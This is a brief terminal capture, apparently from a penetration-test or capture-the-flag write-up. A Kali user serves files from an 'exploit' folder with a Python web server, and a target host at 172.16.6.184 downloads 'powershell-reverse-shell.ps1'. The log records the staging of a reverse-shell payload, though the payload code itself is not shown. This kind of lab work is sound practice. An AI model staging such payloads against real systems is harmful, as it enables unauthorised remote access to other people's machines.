 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.6.184 - - [07/Feb/2026 12:01:28] "GET /powershell-reverse-shell.ps1 HTTP/1.1" 200 -